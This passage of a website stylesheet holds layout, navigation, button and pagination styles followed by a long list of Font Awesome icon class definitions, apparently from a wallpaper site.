.navbar .nav > li.current > a, .navbar .nav > li > a:hover{color:#fff !important}
.navbar-nav > li > a, .navbar .dropdown-menu li a, .navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{padding:10px 0px !important}
.navbar-nav .open .dropdown-menu > li > a{line-height:1}
.navbar:not(.fixed) .navbar-header{height:100px !important}
.navbar .navbar-brand{text-align:left !important}
.navbar .navbar-collapse{background:#303030 !important;padding:0;}
.navbar .navbar-nav{padding-top:10px;padding-bottom:10px;}
[class*="col-"][class*="lp"]{padding-left:15px}
[class*="col-"][class*="rp"]{padding-right:15px}
}
@media(min-width:768px) and (max-width:991px){
[class*="divide"].visible-sm{clear:both;}
.container{padding-right:15px;padding-left:15px;}
.container-fluid{padding-right:15px;padding-left:15px;}
.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}
.navbar .navbar-header{padding-left:0;padding-right:0;width:720px;margin:0 auto !important;}
.grid-view.blog-content hr:nth-child(3n){display:none}
.grid-view.blog-content hr:nth-child(4n){display:block}
}
@media(max-width:767px){
.container, .container-fluid{padding-right:20px;padding-left:20px;}
.container-fluid > .navbar-collapse{margin-right:-20px;margin-left:-20px;}
.container-fluid > .navbar-header{margin-right:0;margin-left:0}
.navbar .navbar-header{padding-left:0;padding-right:0;width:100%;}
footer [class*="col-"]{margin-bottom:30px}
[class*="col-"]{margin-bottom:30px}
.form-container [class*="col-"]{margin-bottom:0}
.tiles .col-xs-6{width:100%}
.sidebar{padding-left:15px !important}
.blog .sidebar{margin-top:60px}
.classic-view .post{margin-bottom:60px}
#comments .user{display:none}
#comments .message-inner{margin-left:0}
#comments ul.children{padding:0 0 0 25px}
.banner--stick{display:none !important}
.sub-footer *{float:none !important;}
.sub-footer .social.pull-right{margin-top:10px;}
.sub-footer .social.pull-right li{margin:0 20px 20px 0 !important;}
.about-author{position:relative;padding:0;}
.about-author .author-image{position:relative;padding-bottom:10px;}
.post-nav-wrapper .post-nav{width:100% !important;text-align:left !important;padding:0 !important;display:block !important;border:0 !important;}
.panel.pricing{border-left:0 !important;border-top:1px solid rgba(0,0,0,0.15) !important;}
[class*="col-"]:first-child .panel.pricing{border-top:0 !important}
.pricing .panel-heading{padding-top:30px !important}
}
.post-img00{height:140px;width:120px;border-radius:8px;}
.img30a{max-width:100%;height:auto;}
#case-example-cover{display:inline-block;}
#nav-container{position:relative;border:0;}
#nav-container img{display:block;}
#nav-container div{position:absolute;top:50%;transform:translateY(-50%);width:32px;height:32px;border:0;}
#case-left{opacity:0.8;background-image:url(//www.wallpics.net/img/prvs.png);background-color:rgba(255, 255, 255, 0.55);border-radius:15px;left:0;}
#case-left:hover{opacity:0.9;}
#case-right{opacity:0.8;background-image:url(//www.wallpics.net/img/nxt.png);background-color:rgba(255, 255, 255, 0.55);border-radius:15px;right:0;}
#case-right:hover{opacity:0.9;}
.button{border:none;color:white!important;padding:12px 19px;text-align:center;display:inline-block;font-size:15px;margin:4px 2px;cursor:pointer;}
.button0{background-color:#008CBA;}
.button1{background-color:#f44336;}
.navigation22 a, .nav-next a{padding:2px 2px 2px 2px;color:#222222;display:inline-block;text-transform:capitalize;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:0;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;}
.navigation22 a:hover, .nav-next a:hover{padding:2px 2px 2px 2px;color:#222222;}
.alignleft{display:inline;float:left;margin-right:1.5em;font-size:14px;}
.alignleft :hover img{opacity:0.9;transition:0.1s;}
.alignright{display:inline;float:right;margin-left:1.5em;font-size:14px;}
.alignright :hover img{opacity:0.9;transition:0.1s;}
.tagcloud{text-align:center;overflow:auto;padding:10px;padding-left:0px;padding-top:0px;margin-top:20px;}
.tagcloud a, a.button{display:inline-block;outline:none;cursor:pointer;text-align:center;text-decoration:none;padding:8px 13px;-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .2);-moz-box-shadow:0 1px 2px rgba(0, 0, 0, .2);box-shadow:0 1px 2px rgba(0, 0, 0, .2);margin:3px;margin-right:0px;color:white !important;border:1px solid #aaa;border-radius:20px;text-transform:capitalize;font-weight:500;}
.tagcloud a:hover, a.button:hover{background:#252525;-webkit-transition:background-color 1s ease-in-out;-webkit-transition-duration:0.4s;-moz-transition:background-color 1s ease-in-out;-moz-transition-duration:0.4s;color:white;-webkit-transition:color 1s ease-in-out;-webkit-transition-duration:0.4s;-moz-transition:color 1s ease-in-out;-moz-transition-duration:0.4s;}
.tagcloud a:active, a.button:active{color:white;}
ul{list-style-type:none;}
#menu{float:left;margin:10px 0 0 0;padding:0;}
ul#menu li{float:left;position:relative;width:auto;float:left;height:25px;margin-top:10px;}
ul#menu li a{display:block;text-decoration:none;background:#292e32;border:1px solid #eeeeee;color:#fff;padding:4px 10px;text-transform:capitalize;border-radius:20px;}
ul#menu li a:hover{color:#dfdfdf;}
ul#menu li ul{display:none;position:absolute;top:19px;left:0;}
.navbar-brand img{transition:transform 1.0s ease;}
.navbar-brand:hover img{transform:scale(1.09);}
.alignright, .alignleft{font-weight:600;}
.alignright:hover, .alignleft:hover, .button0:hover, .button1:hover{opacity:0.9;transition:0.1s;}
.button-more{background-color:#555555;border:none;width:35%;color:#ffffff;padding:10px;text-align:center;display:inline-block;font-size:16px;margin:20px 0 15px 0;cursor:pointer;border-radius:5px;font-weight:600;}
.button-more:hover{color:#eeeeee;}
.pagination09{clear:both;padding:20px 0;position:relative;font-size:15px;line-height:17px;}
.pagination09 span, .pagination09 a{display:block;float:left;margin:2px 3px 5px 0;padding:10px 10px 10px 10px;text-decoration:none;width:auto;color:#ffffff;background:#292929;}
.pagination09 a:hover{color:#ffffff;background:#555452;}
.pagination09 .current{padding:10px 10px 10px 10px;background:#111111;color:#ffffff;}
.center02{display:inline-flex;align-items:center;vertical-align:middle;}
.gapfoot{margin-top:300px;}
.footmarg {
text-align: center;
margin-bottom: 5px;	
}::selection{background:#dae3e8;color:#2f2f2f;}::-moz-selection{background:#dae3e8;color:#2f2f2f;}
.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after{border-top:3px solid #111111;}
.lg-outer .lg-item:after {
border-top: 3px solid #111111;
} a{color:#111111;}
a.line:hover{border-bottom:1px solid #111111;}
a:hover, a:focus{color:#555452;}
.nocolor:hover, .email-link:hover, footer a:hover{color:#111111 !important}
.post-title a:hover{color:#111111}
.meta a:hover{color:#111111;}
ul.circled li:before{color:#111111;}
blockquote{border-left:3px solid #111111;}
footer a:hover{color:#111111;}
.btn:hover, .btn:focus, .btn:active, .btn.active{background:#111111 !important;}
.pagination ul > li.active > a{background:#111111 !important;}
.sidebox a:hover{color:#111111}
.widget .post-list li a:hover{color:#111111}
#comments .info h5 a:hover{color:#111111}
.tooltip-inner{background-color:#111111;}
.tooltip.top .tooltip-arrow, .tooltip.top-left .tooltip-arrow, .tooltip.top-right .tooltip-arrow{border-top-color:#111111}
.tooltip.right .tooltip-arrow{border-right-color:#111111}
.tooltip.left .tooltip-arrow{border-left-color:#111111}
.tooltip.bottom .tooltip-arrow, .tooltip.bottom-left .tooltip-arrow, .tooltip.bottom-right .tooltip-arrow{border-bottom-color:#111111}
.progress.plain .bar{background:#111111 !important}
.vanilla-form input[type="radio"]:focus + span,
.vanilla-form input[type="checkbox"]:focus + span,
.vanilla-form input[type="radio"]:active + span,
.vanilla-form input[type="checkbox"]:active + span{border-color:#111111}
.vanilla-form input[type="radio"] + span::after{background-color:#111111;border-color:#111111;}
.vanilla-form input[type="radio"]:checked + span,
.vanilla-form input[type="checkbox"]:checked + span{border:1px solid #111111}
.vanilla-form input[type="checkbox"] + span::after{border:0 solid #111111;}
.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item.active:hover{border-color:#111111}
.social li a:hover{color:#111111 !important;}
.inverse-wrapper a:not(.btn):hover{color:#f5f5f5 !important}
@media(min-width:992px){
.navbar .nav > li:not(.current) > a:hover {
color: #555452 !important;
}
}.fa, .fas, .far, .fal, .fad, .fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.fa-lg{font-size:1.33333em;line-height:0.75em;vertical-align:-.0667em;}
.fa-xs{font-size:.75em;}
.fa-sm{font-size:.875em;}
.fa-1x{font-size:1em;}
.fa-2x{font-size:2em;}
.fa-3x{font-size:3em;}
.fa-4x{font-size:4em;}
.fa-5x{font-size:5em;}
.fa-6x{font-size:6em;}
.fa-7x{font-size:7em;}
.fa-8x{font-size:8em;}
.fa-9x{font-size:9em;}
.fa-10x{font-size:10em;}
.fa-fw{text-align:center;width:1.25em;}
.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0;}
.fa-ul > li{position:relative;}
.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit;}
.fa-border{border:solid 0.08em #eee;border-radius:.1em;padding:.2em .25em .15em;}
.fa-pull-left{float:left;}
.fa-pull-right{float:right;}
.fa.fa-pull-left, .fas.fa-pull-left, .far.fa-pull-left, .fal.fa-pull-left, .fab.fa-pull-left{margin-right:.3em;}
.fa.fa-pull-right, .fas.fa-pull-right, .far.fa-pull-right, .fal.fa-pull-right, .fab.fa-pull-right{margin-left:.3em;}
.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}
.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg);}
.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg);}
.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg);}
.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1);}
.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1);}
.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1);}:root .fa-rotate-90,
:root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical, :root .fa-flip-both{-webkit-filter:none;filter:none;}
.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em;}
.fa-stack-1x, .fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;}
.fa-stack-1x{line-height:inherit;}
.fa-stack-2x{font-size:2em;}
.fa-inverse{color:#fff;}
.fa-500px:before{content:"\f26e";}
.fa-accessible-icon:before{content:"\f368";}
.fa-accusoft:before{content:"\f369";}
.fa-acquisitions-incorporated:before{content:"\f6af";}
.fa-ad:before{content:"\f641";}
.fa-address-book:before{content:"\f2b9";}
.fa-address-card:before{content:"\f2bb";}
.fa-adjust:before{content:"\f042";}
.fa-adn:before{content:"\f170";}
.fa-adobe:before{content:"\f778";}
.fa-adversal:before{content:"\f36a";}
.fa-affiliatetheme:before{content:"\f36b";}
.fa-air-freshener:before{content:"\f5d0";}
.fa-airbnb:before{content:"\f834";}
.fa-algolia:before{content:"\f36c";}
.fa-align-center:before{content:"\f037";}
.fa-align-justify:before{content:"\f039";}
.fa-align-left:before{content:"\f036";}
.fa-align-right:before{content:"\f038";}
.fa-alipay:before{content:"\f642";}
.fa-allergies:before{content:"\f461";}
.fa-amazon:before{content:"\f270";}
.fa-amazon-pay:before{content:"\f42c";}
.fa-ambulance:before{content:"\f0f9";}
.fa-american-sign-language-interpreting:before{content:"\f2a3";}
.fa-amilia:before{content:"\f36d";}
.fa-anchor:before{content:"\f13d";}
.fa-android:before{content:"\f17b";}
.fa-angellist:before{content:"\f209";}
.fa-angle-double-down:before{content:"\f103";}
.fa-angle-double-left:before{content:"\f100";}
.fa-angle-double-right:before{content:"\f101";}
.fa-angle-double-up:before{content:"\f102";}
.fa-angle-down:before{content:"\f107";}
.fa-angle-left:before{content:"\f104";}
.fa-angle-right:before{content:"\f105";}
.fa-angle-up:before{content:"\f106";}
.fa-angry:before{content:"\f556";}
.fa-angrycreative:before{content:"\f36e";}
.fa-angular:before{content:"\f420";}
.fa-ankh:before{content:"\f644";}
.fa-app-store:before{content:"\f36f";}
.fa-app-store-ios:before{content:"\f370";}
.fa-apper:before{content:"\f371";}
.fa-apple:before{content:"\f179";}
.fa-apple-alt:before{content:"\f5d1";}
.fa-apple-pay:before{content:"\f415";}
.fa-archive:before{content:"\f187";}
.fa-archway:before{content:"\f557";}
.fa-arrow-alt-circle-down:before{content:"\f358";}
.fa-arrow-alt-circle-left:before{content:"\f359";}
.fa-arrow-alt-circle-right:before{content:"\f35a";}
.fa-arrow-alt-circle-up:before{content:"\f35b";}
.fa-arrow-circle-down:before{content:"\f0ab";}
.fa-arrow-circle-left:before{content:"\f0a8";}
.fa-arrow-circle-right:before{content:"\f0a9";}
.fa-arrow-circle-up:before{content:"\f0aa";}
.fa-arrow-down:before{content:"\f063";}
.fa-arrow-left:before{content:"\f060";}
.fa-arrow-right:before{content:"\f061";}
.fa-arrow-up:before{content:"\f062";}
.fa-arrows-alt:before{content:"\f0b2";}
.fa-arrows-alt-h:before{content:"\f337";}
.fa-arrows-alt-v:before{content:"\f338";}
.fa-artstation:before{content:"\f77a";}
.fa-assistive-listening-systems:before{content:"\f2a2";}
.fa-asterisk:before{content:"\f069";}
.fa-asymmetrik:before{content:"\f372";}
.fa-at:before{content:"\f1fa";}
.fa-atlas:before{content:"\f558";}
.fa-atlassian:before{content:"\f77b";}
.fa-atom:before{content:"\f5d2";}
.fa-audible:before{content:"\f373";}
.fa-audio-description:before{content:"\f29e";}
.fa-autoprefixer:before{content:"\f41c";}
.fa-avianex:before{content:"\f374";}
.fa-aviato:before{content:"\f421";}
.fa-award:before{content:"\f559";}
.fa-aws:before{content:"\f375";}
.fa-baby:before{content:"\f77c";}
.fa-baby-carriage:before{content:"\f77d";}
.fa-backspace:before{content:"\f55a";}
.fa-backward:before{content:"\f04a";}
.fa-bacon:before{content:"\f7e5";}
.fa-balance-scale:before{content:"\f24e";}
.fa-balance-scale-left:before{content:"\f515";}
.fa-balance-scale-right:before{content:"\f516";}
.fa-ban:before{content:"\f05e";}
.fa-band-aid:before{content:"\f462";}
.fa-bandcamp:before{content:"\f2d5";}
.fa-barcode:before{content:"\f02a";}
.fa-bars:before{content:"\f0c9";}
.fa-baseball-ball:before{content:"\f433";}
.fa-basketball-ball:before{content:"\f434";}
.fa-bath:before{content:"\f2cd";}
.fa-battery-empty:before{content:"\f244";}
.fa-battery-full:before{content:"\f240";}
.fa-battery-half:before{content:"\f242";}
.fa-battery-quarter:before{content:"\f243";}
.fa-battery-three-quarters:before{content:"\f241";}
.fa-battle-net:before{content:"\f835";}
.fa-bed:before{content:"\f236";}
.fa-beer:before{content:"\f0fc";}
.fa-behance:before{content:"\f1b4";}
.fa-behance-square:before{content:"\f1b5";}
.fa-bell:before{content:"\f0f3";}
.fa-bell-slash:before{content:"\f1f6";}
.fa-bezier-curve:before{content:"\f55b";}
.fa-bible:before{content:"\f647";}
.fa-bicycle:before{content:"\f206";}
.fa-biking:before{content:"\f84a";}
.fa-bimobject:before{content:"\f378";}
.fa-binoculars:before{content:"\f1e5";}
.fa-biohazard:before{content:"\f780";}
.fa-birthday-cake:before{content:"\f1fd";}
.fa-bitbucket:before{content:"\f171";}
.fa-bitcoin:before{content:"\f379";}
.fa-bity:before{content:"\f37a";}
.fa-black-tie:before{content:"\f27e";}
.fa-blackberry:before{content:"\f37b";}
.fa-blender:before{content:"\f517";}
.fa-blender-phone:before{content:"\f6b6";}
.fa-blind:before{content:"\f29d";}
.fa-blog:before{content:"\f781";}
.fa-blogger:before{content:"\f37c";}
.fa-blogger-b:before{content:"\f37d";}
.fa-bluetooth:before{content:"\f293";}
.fa-bluetooth-b:before{content:"\f294";}
.fa-bold:before{content:"\f032";}
.fa-bolt:before{content:"\f0e7";}
.fa-bomb:before{content:"\f1e2";}
.fa-bone:before{content:"\f5d7";}
.fa-bong:before{content:"\f55c";}
.fa-book:before{content:"\f02d";}
.fa-book-dead:before{content:"\f6b7";}
.fa-book-medical:before{content:"\f7e6";}
.fa-book-open:before{content:"\f518";}
.fa-book-reader:before{content:"\f5da";}
.fa-bookmark:before{content:"\f02e";}
.fa-bootstrap:before{content:"\f836";}
.fa-border-all:before{content:"\f84c";}
.fa-border-none:before{content:"\f850";}
.fa-border-style:before{content:"\f853";}
.fa-bowling-ball:before{content:"\f436";}
.fa-box:before{content:"\f466";}
.fa-box-open:before{content:"\f49e";}
.fa-boxes:before{content:"\f468";}
.fa-braille:before{content:"\f2a1";}
.fa-brain:before{content:"\f5dc";}
.fa-bread-slice:before{content:"\f7ec";}
.fa-briefcase:before{content:"\f0b1";}
.fa-briefcase-medical:before{content:"\f469";}
.fa-broadcast-tower:before{content:"\f519";}
.fa-broom:before{content:"\f51a";}
.fa-brush:before{content:"\f55d";}
.fa-btc:before{content:"\f15a";}
.fa-buffer:before{content:"\f837";}
.fa-bug:before{content:"\f188";}
.fa-building:before{content:"\f1ad";}
.fa-bullhorn:before{content:"\f0a1";}
.fa-bullseye:before{content:"\f140";}
.fa-burn:before{content:"\f46a";}
.fa-buromobelexperte:before{content:"\f37f";}
.fa-bus:before{content:"\f207";}
.fa-bus-alt:before{content:"\f55e";}
.fa-business-time:before{content:"\f64a";}
.fa-buy-n-large:before{content:"\f8a6";}
.fa-buysellads:before{content:"\f20d";}
.fa-calculator:before{content:"\f1ec";}
.fa-calendar:before{content:"\f133";}
.fa-calendar-alt:before{content:"\f073";}
.fa-calendar-check:before{content:"\f274";}
.fa-calendar-day:before{content:"\f783";}
.fa-calendar-minus:before{content:"\f272";}
.fa-calendar-plus:before{content:"\f271";}
.fa-calendar-times:before{content:"\f273";}
.fa-calendar-week:before{content:"\f784";}
.fa-camera:before{content:"\f030";}
.fa-camera-retro:before{content:"\f083";}
.fa-campground:before{content:"\f6bb";}
.fa-canadian-maple-leaf:before{content:"\f785";}
.fa-candy-cane:before{content:"\f786";}
.fa-cannabis:before{content:"\f55f";}
.fa-capsules:before{content:"\f46b";}
.fa-car:before{content:"\f1b9";}
.fa-car-alt:before{content:"\f5de";}
.fa-car-battery:before{content:"\f5df";}
.fa-car-crash:before{content:"\f5e1";}
.fa-car-side:before{content:"\f5e4";}
.fa-caret-down:before{content:"\f0d7";}
.fa-caret-left:before{content:"\f0d9";}
.fa-caret-right:before{content:"\f0da";}
.fa-caret-square-down:before{content:"\f150";}
.fa-caret-square-left:before{content:"\f191";}
.fa-caret-square-right:before{content:"\f152";}
.fa-caret-square-up:before{content:"\f151";}
.fa-caret-up:before{content:"\f0d8";}
.fa-carrot:before{content:"\f787";}
.fa-cart-arrow-down:before{content:"\f218";}
.fa-cart-plus:before{content:"\f217";}
.fa-cash-register:before{content:"\f788";}
.fa-cat:before{content:"\f6be";}
.fa-cc-amazon-pay:before{content:"\f42d";}
.fa-cc-amex:before{content:"\f1f3";}
.fa-cc-apple-pay:before{content:"\f416";}
.fa-cc-diners-club:before{content:"\f24c";}
.fa-cc-discover:before{content:"\f1f2";}
.fa-cc-jcb:before{content:"\f24b";}
.fa-cc-mastercard:before{content:"\f1f1";}
.fa-cc-paypal:before{content:"\f1f4";}
.fa-cc-stripe:before{content:"\f1f5";}
.fa-cc-visa:before{content:"\f1f0";}
.fa-centercode:before{content:"\f380";}
.fa-centos:before{content:"\f789";}
.fa-certificate:before{content:"\f0a3";}
.fa-chair:before{content:"\f6c0";}
.fa-chalkboard:before{content:"\f51b";}
.fa-chalkboard-teacher:before{content:"\f51c";}
.fa-charging-station:before{content:"\f5e7";}
.fa-chart-area:before{content:"\f1fe";}
.fa-chart-bar:before{content:"\f080";}
.fa-chart-line:before{content:"\f201";}
.fa-chart-pie:before{content:"\f200";}
.fa-check:before{content:"\f00c";}
.fa-check-circle:before{content:"\f058";}
.fa-check-double:before{content:"\f560";}
.fa-check-square:before{content:"\f14a";}
.fa-cheese:before{content:"\f7ef";}
.fa-chess:before{content:"\f439";}
.fa-chess-bishop:before{content:"\f43a";}
.fa-chess-board:before{content:"\f43c";}
.fa-chess-king:before{content:"\f43f";}
.fa-chess-knight:before{content:"\f441";}
.fa-chess-pawn:before{content:"\f443";}
.fa-chess-queen:before{content:"\f445";}
.fa-chess-rook:before{content:"\f447";}
.fa-chevron-circle-down:before{content:"\f13a";}
.fa-chevron-circle-left:before{content:"\f137";}
.fa-chevron-circle-right:before{content:"\f138";}
.fa-chevron-circle-up:before{content:"\f139";}
.fa-chevron-down:before{content:"\f078";}
.fa-chevron-left:before{content:"\f053";}
.fa-chevron-right:before{content:"\f054";}
.fa-chevron-up:before{content:"\f077";}
.fa-child:before{content:"\f1ae";}
.fa-chrome:before{content:"\f268";}
.fa-chromecast:before{content:"\f838";}
.fa-church:before{content:"\f51d";}
.fa-circle:before{content:"\f111";}
.fa-circle-notch:before{content:"\f1ce";}
.fa-city:before{content:"\f64f";}
.fa-clinic-medical:before{content:"\f7f2";}
.fa-clipboard:before{content:"\f328";}
.fa-clipboard-check:before{content:"\f46c";}
.fa-clipboard-list:before{content:"\f46d";}
.fa-clock:before{content:"\f017";}
.fa-clone:before{content:"\f24d";}
.fa-closed-captioning:before{content:"\f20a";}
.fa-cloud:before{content:"\f0c2";}
.fa-cloud-download-alt:before{content:"\f381";}
.fa-cloud-meatball:before{content:"\f73b";}
.fa-cloud-moon:before{content:"\f6c3";}
.fa-cloud-moon-rain:before{content:"\f73c";}
.fa-cloud-rain:before{content:"\f73d";}
.fa-cloud-showers-heavy:before{content:"\f740";}
.fa-cloud-sun:before{content:"\f6c4";}
.fa-cloud-sun-rain:before{content:"\f743";}
.fa-cloud-upload-alt:before{content:"\f382";}
.fa-cloudscale:before{content:"\f383";}
.fa-cloudsmith:before{content:"\f384";}
.fa-cloudversify:before{content:"\f385";}
.fa-cocktail:before{content:"\f561";}
.fa-code:before{content:"\f121";}
.fa-code-branch:before{content:"\f126";}
.fa-codepen:before{content:"\f1cb";}
.fa-codiepie:before{content:"\f284";}
.fa-coffee:before{content:"\f0f4";}
.fa-cog:before{content:"\f013";}
.fa-cogs:before{content:"\f085";}
.fa-coins:before{content:"\f51e";}
.fa-columns:before{content:"\f0db";}
.fa-comment:before{content:"\f075";}
.fa-comment-alt:before{content:"\f27a";}
.fa-comment-dollar:before{content:"\f651";}
.fa-comment-dots:before{content:"\f4ad";}
.fa-comment-medical:before{content:"\f7f5";}
.fa-comment-slash:before{content:"\f4b3";}
.fa-comments:before{content:"\f086";}
.fa-comments-dollar:before{content:"\f653";}
.fa-compact-disc:before{content:"\f51f";}
.fa-compass:before{content:"\f14e";}
.fa-compress:before{content:"\f066";}
.fa-compress-arrows-alt:before{content:"\f78c";}
.fa-concierge-bell:before{content:"\f562";}
.fa-confluence:before{content:"\f78d";}
.fa-connectdevelop:before{content:"\f20e";}
.fa-contao:before{content:"\f26d";}
.fa-cookie:before{content:"\f563";}
.fa-cookie-bite:before{content:"\f564";}
.fa-copy:before{content:"\f0c5";}
.fa-copyright:before{content:"\f1f9";}
.fa-cotton-bureau:before{content:"\f89e";}
.fa-couch:before{content:"\f4b8";}
.fa-cpanel:before{content:"\f388";}
.fa-creative-commons:before{content:"\f25e";}
.fa-creative-commons-by:before{content:"\f4e7";}
.fa-creative-commons-nc:before{content:"\f4e8";}
.fa-creative-commons-nc-eu:before{content:"\f4e9";}
.fa-creative-commons-nc-jp:before{content:"\f4ea";}
.fa-creative-commons-nd:before{content:"\f4eb";}
.fa-creative-commons-pd:before{content:"\f4ec";}
.fa-creative-commons-pd-alt:before{content:"\f4ed";}
.fa-creative-commons-remix:before{content:"\f4ee";}
.fa-creative-commons-sa:before{content:"\f4ef";}
.fa-creative-commons-sampling:before{content:"\f4f0";}
.fa-creative-commons-sampling-plus:before{content:"\f4f1";}
.fa-creative-commons-share:before{content:"\f4f2";}
.fa-creative-commons-zero:before{content:"\f4f3";}
.fa-credit-card:before{content:"\f09d";}
.fa-critical-role:before{content:"\f6c9";}
.fa-crop:before{content:"\f125";}
.fa-crop-alt:before{content:"\f565";}
.fa-cross:before{content:"\f654";}
.fa-crosshairs:before{content:"\f05b";}
.fa-crow:before{content:"\f520";}
.fa-crown:before{content:"\f521";}
.fa-crutch:before{content:"\f7f7";}
.fa-css3:before{content:"\f13c";}
.fa-css3-alt:before{content:"\f38b";}
.fa-cube:before{content:"\f1b2";}
.fa-cubes:before{content:"\f1b3";}
.fa-cut:before{content:"\f0c4";}
.fa-cuttlefish:before{content:"\f38c";}
.fa-d-and-d:before{content:"\f38d";}
.fa-d-and-d-beyond:before{content:"\f6ca";}
.fa-dashcube:before{content:"\f210";}
.fa-database:before{content:"\f1c0";}
.fa-deaf:before{content:"\f2a4";}
.fa-delicious:before{content:"\f1a5";}
.fa-democrat:before{content:"\f747";}
.fa-deploydog:before{content:"\f38e";}
.fa-deskpro:before{content:"\f38f";}
.fa-desktop:before{content:"\f108";}
.fa-dev:before{content:"\f6cc";}
.fa-deviantart:before{content:"\f1bd";}
.fa-dharmachakra:before{content:"\f655";}
.fa-dhl:before{content:"\f790";}
.fa-diagnoses:before{content:"\f470";}
.fa-diaspora:before{content:"\f791";}
.fa-dice:before{content:"\f522";}
.fa-dice-d20:before{content:"\f6cf";}
.fa-dice-d6:before{content:"\f6d1";}
.fa-dice-five:before{content:"\f523";}
.fa-dice-four:before{content:"\f524";}
.fa-dice-one:before{content:"\f525";}
.fa-dice-six:before{content:"\f526";}
.fa-dice-three:before{content:"\f527";}
.fa-dice-two:before{content:"\f528";}
.fa-digg:before{content:"\f1a6";}
.fa-digital-ocean:before{content:"\f391";}
.fa-digital-tachograph:before{content:"\f566";}
.fa-directions:before{content:"\f5eb";}
.fa-discord:before{content:"\f392";}
.fa-discourse:before{content:"\f393";}
.fa-divide:before{content:"\f529";}
.fa-dizzy:before{content:"\f567";}
.fa-dna:before{content:"\f471";}
.fa-dochub:before{content:"\f394";}
.fa-docker:before{content:"\f395";}
.fa-dog:before{content:"\f6d3";}
.fa-dollar-sign:before{content:"\f155";}
.fa-dolly:before{content:"\f472";}
.fa-dolly-flatbed:before{content:"\f474";}
.fa-donate:before{content:"\f4b9";}
.fa-door-closed:before{content:"\f52a";}
.fa-door-open:before{content:"\f52b";}
.fa-dot-circle:before{content:"\f192";}
.fa-dove:before{content:"\f4ba";}
.fa-download:before{content:"\f019";}
.fa-draft2digital:before{content:"\f396";}
.fa-drafting-compass:before{content:"\f568";}
.fa-dragon:before{content:"\f6d5";}
.fa-draw-polygon:before{content:"\f5ee";}
.fa-dribbble:before{content:"\f17d";}
.fa-dribbble-square:before{content:"\f397";}
.fa-dropbox:before{content:"\f16b";}
.fa-drum:before{content:"\f569";}
.fa-drum-steelpan:before{content:"\f56a";}
.fa-drumstick-bite:before{content:"\f6d7";}
.fa-drupal:before{content:"\f1a9";}
.fa-dumbbell:before{content:"\f44b";}
.fa-dumpster:before{content:"\f793";}
.fa-dumpster-fire:before{content:"\f794";}
.fa-dungeon:before{content:"\f6d9";}
.fa-dyalog:before{content:"\f399";}
.fa-earlybirds:before{content:"\f39a";}
.fa-ebay:before{content:"\f4f4";}
.fa-edge:before{content:"\f282";}
.fa-edit:before{content:"\f044";}
.fa-egg:before{content:"\f7fb";}
.fa-eject:before{content:"\f052";}
.fa-elementor:before{content:"\f430";}
.fa-ellipsis-h:before{content:"\f141";}
.fa-ellipsis-v:before{content:"\f142";}
.fa-ello:before{content:"\f5f1";}
.fa-ember:before{content:"\f423";}
.fa-empire:before{content:"\f1d1";}
.fa-envelope:before{content:"\f0e0";}
.fa-envelope-open:before{content:"\f2b6";}
.fa-envelope-open-text:before{content:"\f658";}
.fa-envelope-square:before{content:"\f199";}
.fa-envira:before{content:"\f299";}
.fa-equals:before{content:"\f52c";}
.fa-eraser:before{content:"\f12d";}
.fa-erlang:before{content:"\f39d";}
.fa-ethereum:before{content:"\f42e";}
.fa-ethernet:before{content:"\f796";}
.fa-etsy:before{content:"\f2d7";}
.fa-euro-sign:before{content:"\f153";}
.fa-evernote:before{content:"\f839";}
.fa-exchange-alt:before{content:"\f362";}
.fa-exclamation:before{content:"\f12a";}
.fa-exclamation-circle:before{content:"\f06a";}
.fa-exclamation-triangle:before{content:"\f071";}
.fa-expand:before{content:"\f065";}
.fa-expand-arrows-alt:before{content:"\f31e";}
.fa-expeditedssl:before{content:"\f23e";}
.fa-external-link-alt:before{content:"\f35d";}
.fa-external-link-square-alt:before{content:"\f360";}
.fa-eye:before{content:"\f06e";}
.fa-eye-dropper:before{content:"\f1fb";}
.fa-eye-slash:before{content:"\f070";}
.fa-facebook:before{content:"\f09a";}
.fa-facebook-f:before{content:"\f39e";}
.fa-facebook-messenger:before{content:"\f39f";}
.fa-facebook-square:before{content:"\f082";}
.fa-fan:before{content:"\f863";}
.fa-fantasy-flight-games:before{content:"\f6dc";}
.fa-fast-backward:before{content:"\f049";}
